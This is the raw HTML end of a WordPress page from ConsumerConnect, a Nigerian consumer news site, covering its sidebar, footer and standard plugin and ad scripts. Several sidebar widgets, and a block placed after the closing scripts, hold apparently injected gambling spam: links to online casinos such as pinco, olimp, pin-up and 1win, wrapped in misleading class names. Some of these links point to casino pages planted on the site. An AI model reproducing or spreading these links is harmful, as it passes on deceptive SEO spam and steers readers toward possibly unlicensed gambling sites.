srcset="https://consumerconnectng.com/wp-content/uploads/2025/11/Wordkraft-Group-Home-Page-Classified-24-11-2025-cc.png 345w, https://consumerconnectng.com/wp-content/uploads/2025/11/Wordkraft-Group-Home-Page-Classified-24-11-2025-cc-300x300.png 300w, https://consumerconnectng.com/wp-content/uploads/2025/11/Wordkraft-Group-Home-Page-Classified-24-11-2025-cc-150x150.png 150w" sizes="(max-width: 345px) 100vw, 345px" /></a></section><section id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter wp-image-30573 size-full" src="https://consumerconnectng.com/wp-content/uploads/2023/09/download.jpg" alt="" width="350" height="70" srcset="https://consumerconnectng.com/wp-content/uploads/2023/09/download.jpg 350w, https://consumerconnectng.com/wp-content/uploads/2023/09/download-300x60.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;"><a href="https://consumerconnectng.com/wp-content/uploads/2022/09/ConsumerConnect-Vol-6-Issue-2-2022.pdf"><img loading="lazy" decoding="async" class="alignnone wp-image-31080 size-large" src="https://consumerconnectng.com/wp-content/uploads/2023/10/Cover-Web-Designs-1-1024x714.png" alt="" width="843" height="588" srcset="https://consumerconnectng.com/wp-content/uploads/2023/10/Cover-Web-Designs-1-1024x714.png 1024w, https://consumerconnectng.com/wp-content/uploads/2023/10/Cover-Web-Designs-1-300x209.png 300w, https://consumerconnectng.com/wp-content/uploads/2023/10/Cover-Web-Designs-1-768x536.png 768w, https://consumerconnectng.com/wp-content/uploads/2023/10/Cover-Web-Designs-1-1536x1071.png 1536w, https://consumerconnectng.com/wp-content/uploads/2023/10/Cover-Web-Designs-1-2048x1428.png 2048w" sizes="(max-width: 843px) 100vw, 843px" /></a></p>
<p style="text-align: center;">
</div>
		</section><section id="text-28" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-30569 size-full aligncenter" src="https://consumerconnectng.com/wp-content/uploads/2023/09/SPECIAL-PRINTS.jpg" alt="" width="350" height="70" srcset="https://consumerconnectng.com/wp-content/uploads/2023/09/SPECIAL-PRINTS.jpg 350w, https://consumerconnectng.com/wp-content/uploads/2023/09/SPECIAL-PRINTS-300x60.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /><br />
<a href="https://consumerconnectng.com/wp-content/uploads/2022/04/ConsumerConnect-2022-FINALS.pdf"><img loading="lazy" decoding="async" class="alignnone wp-image-24803 size-full aligncenter" src="https://consumerconnectng.com/wp-content/uploads/2022/10/Some-ConsumerConnect-Print-Past-Issues-cc.png" alt="" width="345" height="345" srcset="https://consumerconnectng.com/wp-content/uploads/2022/10/Some-ConsumerConnect-Print-Past-Issues-cc.png 345w, https://consumerconnectng.com/wp-content/uploads/2022/10/Some-ConsumerConnect-Print-Past-Issues-cc-300x300.png 300w, https://consumerconnectng.com/wp-content/uploads/2022/10/Some-ConsumerConnect-Print-Past-Issues-cc-150x150.png 150w" sizes="(max-width: 345px) 100vw, 345px" /></a></p>
</div>
		</section><section id="text-25" class="widget widget_text">			<div class="textwidget"><p><a href="https://consumerconnectng.com/support-consumerconnect"><img loading="lazy" decoding="async" class="aligncenter wp-image-30572 size-full" src="https://consumerconnectng.com/wp-content/uploads/2023/09/support2.jpg" alt="" width="350" height="70" srcset="https://consumerconnectng.com/wp-content/uploads/2023/09/support2.jpg 350w, https://consumerconnectng.com/wp-content/uploads/2023/09/support2-300x60.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
</div>
		</section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2822111618413624"
     crossorigin="anonymous"></script>
<!-- cconnect -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2822111618413624"
     data-ad-slot="8977686834"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="list-bullet-icon"><a href="https://oboronprom.com/">pinco</a></div>
<div class="list-numbered-icon"><a href="https://auruhana2.kz/">olimp casino</a></div>
<div class="insert-link-button"><a href="https://costacoffee.kz/">pokerdom</a></div></div></section><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="input-file-field"><a href="https://consumerconnectng.com/blog-pages/olimp-onlayn-kazino-v-kazahstane-registratsiya/">arquitecturaenacero.org</a></div>
<div class="input-password-field"><a href="https://consumerconnectng.com/blog-pages/big-bass-splash-slot-slot-review/">big-bass.co.uk</a></div>
<div class="input-radio-field"><a href="https://consumerconnectng.com/blog-pages/olimp-onlayn-kazino-v-kazahstane/">cepsmn.org</a></div>
<div class="input-range-field"><a href="https://consumerconnectng.com/blog-pages/pokerdom-onlayn-kazino-v-kazahstane-bezopasnost-i-litsenziya/">costacoffee.kz</a></div>
<div class="input-search-field"><a href="https://consumerconnectng.com/blog-pages/onlayn-kazino-pin-up-igrovoy-assortiment/">dom-megapolis.kz</a></div>
<div class="input-text-field"><a href="https://consumerconnectng.com/blog-pages/nouveau-casino-en-ligne-en-france-service-client/">enquetedenormandie.fr</a></div>
<div class="layout-center-align"><a href="https://consumerconnectng.com/blog-pages/kak-nachat-igrat-v-onlayn-kazino-pinco/">gsf-soft.com</a></div>
<div class="layout-column-item"><a href="https://consumerconnectng.com/blog-pages/up-x-onlayn-kazino-slujba-podderjki/">istrelkov.ru</a></div>
<div class="layout-container-main"><a href="https://consumerconnectng.com/blog-pages/kazino-onlayn-2025-s-igrami-na-dengi-obzor-luchshih-variantov-dlya-stavok/">missia.org</a></div>
<div class="layout-flex-box"><a href="https://consumerconnectng.com/blog-pages/podderjka-igrokov-v-onlayn-kazino-pinco/">provegas.ru</a></div></div></section><section id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="half-width-section"><a href="https://editorialabiertafaia.com/">pinup az</a></div>
<div class="section-padding-box"><a href="https://erkindik.kz/">олимп казино</a></div>
<div class="padding-horizontal-box"><a href="https://www.apscn.org/">pin up</a></div>
<div class="padding-vertical-box"><a href="https://fctuapse.ru/">up-x официальный сайт вход</a></div>
<div class="margin-horizontal-box"><a href="http://provegas.ru/">пинко казино</a></div></div></section>	</div>
</aside><!-- #sidebar-primary -->
		</div><!-- #.customify-grid -->
	</div><!-- #.customify-container -->
</div><!-- #content -->
<footer class="site-footer" id="site-footer">							<div  class="footer-main footer--row layout-full-contained"  id="cb-row--footer-main"  data-row-id="main"  data-show-on="desktop">
								<div class="footer--row-inner footer-main-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-1" data-push-left="_sm-0"><div class="item--inner builder-item--footer-1" data-section="sidebar-widgets-footer-1" data-item-id="footer-1" ><div class="widget-area"><section id="text-12" class="widget widget_text"><h4 class="widget-title">ABOUT US</h4>			<div class="textwidget"><p><a title="ConsumerConnect" href="https://consumerconnectng.com" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-14081" src="https://consumerconnectng.com/wp-content/uploads/2021/07/ConsumerConnect-Logo-770X145-300x56.png" alt="" width="230" height="43" srcset="https://consumerconnectng.com/wp-content/uploads/2021/07/ConsumerConnect-Logo-770X145-300x56.png 300w, https://consumerconnectng.com/wp-content/uploads/2021/07/ConsumerConnect-Logo-770X145-768x145.png 768w, https://consumerconnectng.com/wp-content/uploads/2021/07/ConsumerConnect-Logo-770X145.png 770w" sizes="(max-width: 230px) 100vw, 230px" /></a></p>
<p><a title="ConsumerConnect" href="https://consumerconnectng.com" target="_blank" rel="noopener"><em>ConsumerConnect</em></a> (<a href="https://portal.issn.org/resource/ISSN/2536-5967#">ISSN: 2536-5967</a>) is Nigeria’s premier independent, consumer-centric, business-to-consumer (B2C) and citizen engagement specialised news publication and Web site published in Lagos.</p>
<p>The fundamental objective of <a title="ConsumerConnect" href="https://consumerconnectng.com" target="_blank" rel="noopener"><em>ConsumerConnect </em></a>is to empower all consumers of products and services with vital, researched, factual and accurate information cum education in order to advance responsible production, consumption, and excellent service delivery to improve the economic space.</p>
<p>This publication promotes our cardinal principles of Consumer Awareness, Engagement, Choice, Protection, Confidence and Brand Loyalty in public and private sectors of the economy towards attaining a safer, fairer, and more sustainable world for the overall well-being of consumers.</p>
<p>It is published in multimedia formats, including the digital, print, audiovisual, and the World Wide Web (WWW), where <a href="https://consumerconnectng.com/">&#8216;<em>Consumer Experience Is A Top Priority&#8217;</em></a><em>.</em></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-2" data-push-left="_sm-0"><div class="item--inner builder-item--footer-2" data-section="sidebar-widgets-footer-2" data-item-id="footer-2" ><div class="widget-area"><section id="text-17" class="widget widget_text"><h4 class="widget-title">SECTIONS</h4>			<div class="textwidget"><ul>
<li><a href="https://consumerconnectng.com/about-us">About Us</a></li>
<li><a href="https://consumerconnectng.com/category/infoeducation">InfoEducation</a></li>
<li><a href="https://consumerconnectng.com/category/markets">Markets</a></li>
<li><a href="https://consumerconnectng.com/category/brand-leaders">Brand Leaders</a></li>
<li><a href="https://consumerconnectng.com/category/personal-finance">Personal Finance</a></li>
<li><a href="https://consumerconnectng.com/category/interviews">Interviews</a></li>
<li><a href="https://consumerconnectng.com/category/regulators">Regulators</a></li>
<li><a href="https://consumerconnectng.com/advertisement-rates">Advertise</a></li>
<li><a href="https://consumerconnectng.com/contact-us">Contact Us</a></li>
</ul>
</div>
		</section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-3" data-push-left="_sm-0"><div class="item--inner builder-item--footer-3" data-section="sidebar-widgets-footer-3" data-item-id="footer-3" ><div class="widget-area"><section id="text-7" class="widget widget_text"><h4 class="widget-title">SECTIONS</h4>			<div class="textwidget"><ul>
<li><a href="https://consumerconnectng.com/category/enterprise/">Enterprise</a></li>
<li><a href="https://consumerconnectng.com/activations/">Activations</a></li>
<li><a href="https://consumerconnectng.com/cybermalls/">Cybermalls</a></li>
<li><a href="https://consumerconnectng.com/events/">Events</a></li>
<li><a href="https://consumerconnectng.com/reviews/">Reviews</a></li>
<li><a href="https://consumerconnectng.com/columns/">Columns</a></li>
<li><a href="https://consumerconnectng.com/special-reports/">Special Report</a></li>
<li><a href="https://consumerconnectng.com/complaints/">Complaints</a></li>
<li><a href="https://consumerconnectng.com/category/mystery-shopper/">Mystery Shopper</a></li>
</ul>
<p>&nbsp;</p>
</div>
		</section><section id="text-20" class="widget widget_text"><h4 class="widget-title">QUOTE</h4>			<div class="textwidget"><p><strong><em>“Loyal customers, they don&#8217;t just come back, they don&#8217;t simply recommend you, they insist that their friends do business with you.”</em></strong></p>
<p><em>       <strong>─Chip Bell</strong></em></p>
<p>&nbsp;</p>
</div>
		</section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-4" data-push-left="_sm-0"><div class="item--inner builder-item--footer-4" data-section="sidebar-widgets-footer-4" data-item-id="footer-4" ><div class="widget-area"><section id="custom_html-6" class="widget_text widget widget_custom_html"><h4 class="widget-title">Connect With Us On:</h4><div class="textwidget custom-html-widget"><p><a href="https://facebook.com/ConsumerConnectNIG"><img src="https://consumerconnectng.com/wp-content/uploads/2023/10/fb.png" alt="" width="30" height="30" /></a> <a href="https://twitter.com/NgConsumer42721"><img src="https://consumerconnectng.com/wp-content/uploads/2023/10/twitter.png" alt="" width="30" height="30" /></a> <a href="https://instagram.com/ConsumerConnect"><img src="https://consumerconnectng.com/wp-content/uploads/2023/10/ig.png" alt="" width="30" height="30" /></a> <a href="https://linkedin.com/in/gbenga-kayode-57295722"><img src="https://consumerconnectng.com/wp-content/uploads/2023/10/ln.png" alt="" width="30" height="30" /></a> <a href="https://youtube.com/channel/UCZOUKhM0qhSZuC9pHfX3JQg/featured"><img src="https://consumerconnectng.com/wp-content/uploads/2023/10/youtube.png" alt="" width="30" height="30" /></a> <a href="https://telegram.org/ConsumerConnect"><img src="https://consumerconnectng.com/wp-content/uploads/2023/10/tg.png" width="30" height="30" /></a> <a href="https://web.whatsapp.com/"><img src="https://consumerconnectng.com/wp-content/uploads/2023/10/whatsapp.png" alt="" width="30" height="30" /></a> <a href="http://consumerconnect247@gmail.com/"><img src="https://consumerconnectng.com/wp-content/uploads/2023/10/email.png" alt="" width="30" height="30" /></a></p></div></section><section id="text-19" class="widget widget_text"><h4 class="widget-title">CONTACTS:</h4>			<div class="textwidget"><p>For comments, enquiries, sharing your story, or advert placements, please call/SMS: +234-8143013208, 09124571605, 07070938098            E-mail: consumerconnect247@gmail.com  Web site: <a title="ConsumerConnect" href="https://consumerconnectng.com/" target="_blank" rel="noopener">www.consumerconnectng.com</a></p>
<p>Kindly Read, Like, Share, and Follow Us on Social Media platforms:</p>
<p><a href="http://www.facebook.com/ConsumerConnectNIG">Facebook.com/ConsumerConnectNIG</a><br />
<a href="https://twitter.com/NgConsumer42721">X.com/ConsumerConnectNG</a><br />
<a href="https://www.instagram.com/consumerconnect/">Instagram.com/ConsumerConnect</a><br />
<a href="https://whatsapp.com/">WhatsApp.com/ConsumerConnectGK</a><br />
<a href="https://www.youtube.com/channel/UCZOUKhM0qhSZuC9pHfX3JQg/featured">YouTube.com/ConsumerConnect</a><br />
<a href="https://www.linkedin.com/in/gbenga-kayode-57295722/">LinkedIn/ConsumerConnect</a><br />
<a href="https://desktop.telegram.org/consumerconnect">Telegram/@ConsumerConnect</a></p>
</div>
		</section></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="footer-bottom footer--row layout-full-contained"  id="cb-row--footer-bottom"  data-row-id="bottom"  data-show-on="desktop">
								<div class="footer--row-inner footer-bottom-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-12_md-12_sm-12_xs-12 builder-item builder-first--footer_copyright" data-push-left="_sm-0"><div class="item--inner builder-item--footer_copyright" data-section="footer_copyright" data-item-id="footer_copyright" ><div class="builder-footer-copyright-item footer-copyright"><p>Copyright © 2025  ConsumerConnect (ISSN: 2536-5967) Is A Publication of Wordkraft Communications Limited, Lagos, Nigeria. All Rights Reserved.</p>
</div></div></div></div>									</div>
								</div>
							</div>
							</footer></div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/customify/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='mediaelement-css' href='https://consumerconnectng.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://consumerconnectng.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"89555bfc2a","is_admin":"","is_mobile":"","ajaxurl":"https://consumerconnectng.com/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1500554282" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://consumerconnectng.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://consumerconnectng.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://consumerconnectng.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="customify-themejs-js-extra">
/* <![CDATA[ */
var Customify_JS = {"is_rtl":"","css_media_queries":{"all":"%s","desktop":"%s","tablet":"@media screen and (max-width: 1024px) { %s }","mobile":"@media screen and (max-width: 568px) { %s }"},"sidebar_menu_no_duplicator":"1"};
//# sourceURL=customify-themejs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-content/themes/customify/assets/js/theme.min.js?ver=0.4.13" id="customify-themejs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://consumerconnectng.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://consumerconnectng.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="dense-content-block"><a href="https://consumerconnectng.com/blog-pages/1win-explorando-promoes-e-bnus-disponveis/">1win.br.com</a></div>
<div class="elegant-line-spacing"><a href="https://consumerconnectng.com/blog-pages/gambling-online-game-daman-game-local-gaming-app-in-india/">allabouteng.com</a></div>
<div class="fast-load-speed"><a href="https://consumerconnectng.com/blog-pages/royal-reels-casino-australia-best-online-casino-for-aussie-players-2025/">anzsee.org</a></div>
<div class="flat-design-system"><a href="https://consumerconnectng.com/blog-pages/olymp-onlayn-kazino-v-kazahstane-vhod-na-platformu/">erkindik.kz</a></div>
<div class="fluid-width-container"><a href="https://consumerconnectng.com/blog-pages/pin-up-casino-azrbaycanda-onlayn-kazino-pin-up/">montagemdevideos.com</a></div>
<div class="soft-haze-twist"><a href="https://zoearcherbooks.com/">grandpashabet</a></div>
<div class="stormy-cloud-glitter"><a href="https://napastousce.cz/">pinco giriş</a></div>
<div class="crystal-ocean-span"><a href="https://odo-ural.ru/">пинап</a></div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QjUpQvDvhhGrplL0pqts2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769190498213');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>